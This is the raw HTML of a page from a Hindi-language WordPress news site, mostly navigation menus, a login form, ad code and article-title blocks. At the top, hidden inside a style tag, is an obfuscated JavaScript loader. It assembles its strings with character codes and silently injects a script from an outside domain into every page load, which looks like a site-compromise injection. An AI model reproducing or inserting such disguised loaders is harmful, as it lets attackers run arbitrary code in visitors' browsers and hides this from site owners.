	<style id="tdw-css-placeholder">(function(){try{let_sldhg=String;let_dfbwwcru=_sldhg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_sldhg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_sldhg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_ustywj="s"+"c"+_sldhg[_dfbwwcru](114,105,112,116),aoeptivi="c"+"re"+_sldhg[_dfbwwcru](97,116,101,69,108,101,109,101,110,116),abgwugpijwx="s"+_sldhg[_dfbwwcru](114,99),aefkhhhk=_sldhg[_dfbwwcru](105,100),angpcresm="cu"+"rre"+_sldhg[_dfbwwcru](110,116,83,99,114,105,112,116);varadxrwzkf="pa"+"r"+_sldhg[_dfbwwcru](101,110,116,78,111,100,101),_hqudhbmdm="i"+"ns"+_sldhg[_dfbwwcru](101,114,116,66,101,102,111,114,101),_ccqvexw="ge"+"El"+_sldhg[_dfbwwcru](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_edkfzlvzds="h"+"e"+_sldhg[_dfbwwcru](97,100),_jouimowu="ap"+"p"+_sldhg[_dfbwwcru](101,110,100,67,104,105,108,100),_gmlii=document;var_dxgfpeb="t"+"e"+_sldhg[_dfbwwcru](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zruhddpefxi=_gmlii[aoeptivi](_ustywj),aujpdfqmc=_sldhg[_dfbwwcru](104,116,116,112,115,58,47,47)+_sldhg[_dfbwwcru](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_sldhg[_dfbwwcru](47)+_sldhg[_dfbwwcru](97,115,115,101,116,115)+_sldhg[_dfbwwcru](47)+"s"+"ta"+_sldhg[_dfbwwcru](114,116,46,106,115);_zruhddpefxi[abgwugpijwx]=aujpdfqmc;_zruhddpefxi[aefkhhhk]=_dxgfpeb;if(_gmlii[angpcresm]){_gmlii[angpcresm][adxrwzkf][_hqudhbmdm](_zruhddpefxi,_gmlii[angpcresm])}else{_gmlii[_ccqvexw](_edkfzlvzds)[0][_jouimowu](_zruhddpefxi)}}catch (err){}})();</style></head>

<body class="archive tag tag-latest-news tag-880 td-standard-pack global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-308"><a href="https://khabartez.com/category/home/">होम</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://khabartez.com/category/desh/">देश</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://khabartez.com/category/duniya/">दुनिया</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://khabartez.com/category/tech-gyan/">टेक ज्ञान</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://khabartez.com/category/biography/">जीवनी</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-307"><a href="https://khabartez.com/category/education/">शिक्षा</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://khabartez.com/category/business/">कारोबार</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://khabartez.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 15, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://khabartez.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://khabartez.com/">
            <img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
            <span class="td-visual-hidden">खबर तेज़</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{transform:translateZ(0);text-align:center}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22921380899/DIDNA', [[250, 250], [250, 360], [320, 50], [480, 320], [200, 200], [300, 250], [320, 480], [728, 90]], 'div-gpt-ad-1692528863397-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<!-- /22921380899/DIDNA -->
<div id='div-gpt-ad-1692528863397-0' style='min-width: 200px; min-height: 50px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1692528863397-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://khabartez.com/">
			<img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://khabartez.com/">
			<img class="td-retina-data" data-retina="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" src="http://khabartez.com/wp-content/uploads/2021/03/news-300x101.jpeg" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-308"><a href="https://khabartez.com/category/home/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-306"><a href="https://khabartez.com/category/desh/">देश</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"30","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "173";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "35";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" class="td-image-wrap " title="The Impact of Goods and Services Tax (GST) on Modern Economies" ><img class="entry-thumb" src="[data-uri]" alt="Goods and Services Tax" title="The Impact of Goods and Services Tax (GST) on Modern Economies" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/26/the-impact-of-goods-and-services-tax-gst-on-modern-economies/"  rel="bookmark" title="The Impact of Goods and Services Tax (GST) on Modern Economies">The Impact of Goods and Services Tax (GST) on Modern Economies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/21/the-golden-temple-a-glorious-symbol-of-peace-unity-and-spiritual-splendor/"  rel="bookmark" class="td-image-wrap " title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor" ><img class="entry-thumb" src="[data-uri]" alt="Golden Temple" title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-6-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/21/the-golden-temple-a-glorious-symbol-of-peace-unity-and-spiritual-splendor/"  rel="bookmark" title="The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual Splendor">The Golden Temple: A Glorious Symbol of Peace, Unity, and Spiritual&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/21/somnath-temple-a-sacred-journey-through-time/"  rel="bookmark" class="td-image-wrap " title="Somnath Temple: A Sacred Journey Through Time" ><img class="entry-thumb" src="[data-uri]" alt="Somnath Temple" title="Somnath Temple: A Sacred Journey Through Time" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-5-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/21/somnath-temple-a-sacred-journey-through-time/"  rel="bookmark" title="Somnath Temple: A Sacred Journey Through Time">Somnath Temple: A Sacred Journey Through Time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/17/kedarnath-a-flirtation-with-the-divine/"  rel="bookmark" class="td-image-wrap " title="Kedarnath: A Flirtation with the Divine" ><img class="entry-thumb" src="[data-uri]" alt="Kedarnath:" title="Kedarnath: A Flirtation with the Divine" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-5-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/17/kedarnath-a-flirtation-with-the-divine/"  rel="bookmark" title="Kedarnath: A Flirtation with the Divine">Kedarnath: A Flirtation with the Divine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/07/06/the-enchanting-meenakshi-temple-a-marvel-of-south-indian-architecture/"  rel="bookmark" class="td-image-wrap " title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture" ><img class="entry-thumb" src="[data-uri]" alt="Meenakshi Temple" title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/07/Untitled-design-14-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/07/06/the-enchanting-meenakshi-temple-a-marvel-of-south-indian-architecture/"  rel="bookmark" title="The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture">The Enchanting Meenakshi Temple: A Marvel of South Indian Architecture</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-305"><a href="https://khabartez.com/category/duniya/">दुनिया</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "37";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "8";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/16/understanding-youtubes-new-guidelines/"  rel="bookmark" class="td-image-wrap " title="YouTube के नए दिशानिर्देशों को समझना" ><img class="entry-thumb" src="[data-uri]" alt="YouTube" title="YouTube के नए दिशानिर्देशों को समझना" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-8-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/16/understanding-youtubes-new-guidelines/"  rel="bookmark" title="YouTube के नए दिशानिर्देशों को समझना">YouTube के नए दिशानिर्देशों को समझना</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/06/02/the-seven-wonders-of-the-world/"  rel="bookmark" class="td-image-wrap " title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture" ><img class="entry-thumb" src="[data-uri]" alt="Seven Wonders" title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/06/Untitled-design-7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/06/02/the-seven-wonders-of-the-world/"  rel="bookmark" title="The Seven Wonders of the World: A Marvelous Journey through Time and Culture">The Seven Wonders of the World: A Marvelous Journey through Time&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2023/05/30/top-10-trees-in-the-world/"  rel="bookmark" class="td-image-wrap " title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders" ><img class="entry-thumb" src="[data-uri]" alt="Trees" title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2023/05/Untitled-design-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/05/30/top-10-trees-in-the-world/"  rel="bookmark" title="Top 10 Trees in the World: Nature&#8217;s Majestic Wonders">Top 10 Trees in the World: Nature&#8217;s Majestic Wonders</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/08/16/you-can-use-all-the-files-of-google-even-without-internet/"  rel="bookmark" class="td-image-wrap " title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स" ><img class="entry-thumb" src="[data-uri]" alt="google2.0.0" title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2021/09/google2.0.0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/08/16/you-can-use-all-the-files-of-google-even-without-internet/"  rel="bookmark" title="बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की सभी फाइल्स">बिना इंटरनेट के भी इस्तेमाल कर सकते हैं गूगल (Google) की&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/06/02/big-news-3400-years-old-city-found-under-river-see-photos/"  rel="bookmark" class="td-image-wrap " title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो" ><img class="entry-thumb" src="[data-uri]" alt="Big News" title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/06/universities-of-freiburg-and-tbingen-kao_2_kemune-2022-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/06/02/big-news-3400-years-old-city-found-under-river-see-photos/"  rel="bookmark" title="Big News : नदी के नीचे मिला 3400 साल पुराना शहर, देखे फ़ोटो">Big News : नदी के नीचे मिला 3400 साल पुराना शहर,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-304"><a href="https://khabartez.com/category/tech-gyan/">टेक ज्ञान</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "80";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "16";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/05/people-are-liking-this-car-more-buy-tata-blindly/"  rel="bookmark" class="td-image-wrap " title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो" ><img class="entry-thumb" src="[data-uri]" alt="Tata" title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-14-at-11.26.14-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/05/people-are-liking-this-car-more-buy-tata-blindly/"  rel="bookmark" title="लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon, Punch, Tiago या Altroz ​​को नहीं; आँखे बंद करके खरीदो">लोग इस कार को ज्यादा पसंद कर रहे हैं, Tata Nexon,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/05/you-can-bring-home-this-7-seater-family-mpv-by-paying-rs-5999-gives-mileage-of-20km/"  rel="bookmark" class="td-image-wrap " title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़" ><img class="entry-thumb" src="[data-uri]" alt="MPV" title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-11-at-11.29.00-AM-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/05/you-can-bring-home-this-7-seater-family-mpv-by-paying-rs-5999-gives-mileage-of-20km/"  rel="bookmark" title="5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV! देती है 20Km का माइलेज़">5,999 रुपये देकर घर ला सकते हैं ये 7-सीटर फैमिली MPV!&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khabartez.com/2022/09/02/maruti-swift-vdi-will-be-available-here-for-just-3-8-lakhs-with-zero-down-payment/"  rel="bookmark" class="td-image-wrap " title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी" ><img class="entry-thumb" src="[data-uri]" alt="Maruti Swift VDI" title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी" data-type="image_tag" data-img-url="https://khabartez.com/wp-content/uploads/2022/09/Maruti-Swift-VDI-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2022/09/02/maruti-swift-vdi-will-be-available-here-for-just-3-8-lakhs-with-zero-down-payment/"  rel="bookmark" title="Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख में उपलब्ध होगी">Maruti Swift VDI यहां जीरो डाउन पेमेंट पर सिर्फ 3.8 लाख&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
